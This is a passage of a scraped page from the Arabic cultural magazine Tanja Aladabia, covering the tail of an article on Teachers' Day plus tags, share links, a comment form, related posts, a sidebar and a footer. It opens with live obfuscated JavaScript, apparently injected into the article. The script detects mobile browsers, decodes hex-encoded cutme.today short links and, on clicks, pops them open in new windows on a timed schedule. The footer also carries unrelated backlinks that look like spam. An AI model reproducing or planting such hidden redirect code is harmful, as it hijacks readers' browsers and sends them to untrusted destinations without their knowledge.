)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86/" rel="tag">عيد المدرسين</a><a href="https://aladabia.net/tag/%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3/" rel="tag">يوم المدرس</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=بأية%20حال%20عدت%20يا%20عيد%20المدرسين؟&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=بأية%20حال%20عدت%20يا%20عيد%20المدرسين؟%20-%20https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2021/10/09/%d9%86%d8%af%d9%88%d8%a9-%d8%ae%d8%b5%d8%a7%d8%a6%d8%b5-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a-%d9%81%d9%8a-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%86%d9%88%d8%b1-%d8%a7%d9%84/" rel="prev"><span> السابق </span> <p>ندوة خصائص الفكر النقدي في تجربة نور الدين الصايل</p></a></div><div class="nav-next"><a href="https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" rel="next"><span>التالي </span> <p>اليوم الوطني للمرأة المغربية</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/10/%D8%A8%D8%A3%D9%8A%D8%A9-%D8%AD%D8%A7%D9%84-%D8%B9%D8%AF%D8%AA-%D9%8A%D8%A7-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D9%86%D8%9F/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='25785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9da708a1b9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/04/27/%d9%86%d8%af%d9%88%d8%a9-%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/04/AFF-Navwa-Cor-510x369.jpg" alt="" title="ندوة دولية عن بعد: النادي السينمائي بالمؤسسات التعليمية: الواقع والآفاق." />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/04/27/%d9%86%d8%af%d9%88%d8%a9-%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7/">ندوة دولية عن بعد: النادي السينمائي بالمؤسسات التعليمية: الواقع والآفاق.</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/04/27/%d9%86%d8%af%d9%88%d8%a9-%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-27T09:47:41+03:00">27 أبريل، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/12/13/%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a8%d8%ac%d9%87%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%85/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/12/48c72c18-b069-43d7-b28b-ff129ca49104-510x369.jpg" alt="" title="مديرية الثقافة بجهة طنجة تطوان الحسيمة تخلد اليوم العالمي للغة العربية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/12/13/%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a8%d8%ac%d9%87%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%85/">مديرية الثقافة بجهة طنجة تطوان الحسيمة تخلد اليوم العالمي للغة العربية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/12/13/%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a8%d8%ac%d9%87%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-13T13:16:54+03:00">13 ديسمبر، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/07/12/%d9%85%d9%88%d8%a7%d9%82%d9%81-%d9%88%d9%85%d9%82%d8%aa%d8%b1%d8%ad%d8%a7%d8%aa-%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d8%a8%d8%af/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/07/positions-et-propositions-510x369.png" alt="" title="&#8220;مواقف ومقترحات&#8221; كتاب جديد للدكتور عبدالسلام الصديقي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/07/12/%d9%85%d9%88%d8%a7%d9%82%d9%81-%d9%88%d9%85%d9%82%d8%aa%d8%b1%d8%ad%d8%a7%d8%aa-%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d8%a8%d8%af/">&#8220;مواقف ومقترحات&#8221; كتاب جديد للدكتور عبدالسلام الصديقي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/07/12/%d9%85%d9%88%d8%a7%d9%82%d9%81-%d9%88%d9%85%d9%82%d8%aa%d8%b1%d8%ad%d8%a7%d8%aa-%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d8%a8%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-12T16:53:05+03:00">12 يوليو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
